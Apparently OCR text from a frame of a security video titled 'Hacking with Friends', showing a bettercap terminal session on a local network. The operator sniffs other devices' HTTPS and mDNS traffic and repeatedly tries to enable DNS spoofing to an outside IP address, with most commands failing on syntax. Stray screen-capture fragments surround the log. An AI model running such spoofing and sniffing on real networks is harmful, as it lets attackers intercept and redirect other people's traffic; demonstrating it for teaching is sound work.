 dns.spoof ...
root@Ma...
root@Mac...
root@Mac...
*wlan0
root@Mac...
Download...
boob
root@Macbook-Pro: ~
File Actions Edit View Help
root@Macbook-Pro: ~
192.168.1.0/24 > 192.168.1.104 » [03:25:00] [sys.log] [err] unknown or invalid syntax "dns.spoof.address 213.186
.33.2", type help for the help menu.
192.168.1.0/24 > 192.168.1.104 » dns.spoof.address [03:25:08] [net.sniff.https] sni Retia-3.local. > https://ss-
prod-ue1-notif-62.aws.adobess.com
192.168.1.0/24 > 192.168.1.104 » dns.spoof.address [03:25:08] [net.sniff.https] sni Retia-3.local. > https://ss-
prod-ue1-notif-62.aws.adobess.com
192.168.1.0/24 > 192.168.1.104 » dns.spoof.address =213.186.33.2
192.168.1.0/24 > 192.168.1.104 » [03:25:09] [sys.log] [err] unknown or invalid syntax "dns.spoof.address =213.18
6.33.2", type help for the help menu.
192.168.1.0/24 > 192.168.1.104 » dns.spoof.address=213.186.33.2
192.168.1.0/24 > 192.168.1.104 » [03:25:13] [sys.log] [err] unknown or invalid syntax "dns.spoof.address=213.186
.33.2", type help for the help menu.
192.168.1.0/24 > 192.168.1.104 » dns.spoof.address = 213.186.33.2
192.168.1.0/24 > 192.168.1.104 » [03:25:17] [sys.log] [err] unknown or invalid syntax "dns.spoof.address = 213.1
86.33.2", type help for the help menu.
192.168.1.0/24 > 192.168.1.104 » [03:25:31] [net.sniff.mdns] mdns Retia-3.local. : PTR query for _spotify-connec
t._tcp.local
192.168.1.0/24 > 192.168.1.104 » [03:26:08] [net.sniff.https] sni 192.168.1.101 > https://connectivitycheck.gsta
tic.com
192.168.1.0/24 > 192.168.1.104 » [03:26:08] [net.sniff.https] sni 192.168.1.101 > https://connectivitycheck.gsta
tic.com
192.168.1.0/24 > 192.168.1.104 » set dns.spoof.all; set dns.spoof.address 213.186.33.2; dns.spoof on
[03:27:18] [sys.log] [err] unknown or invalid syntax "set dns.spoof.all", type help for the help menu.
[03:27:18] [sys.log] [err] at least dns.spoof.hosts or dns.spoof.domains must be filled
192.168.1.0/24 > 192.168.1.104 » set dns.spoof.all; set dns.spoof.address 213.186.33.2; dns.spoof on
SECURITY
FWD
Hacking
with
Friends
Paranoids
Sponsored by VARONIS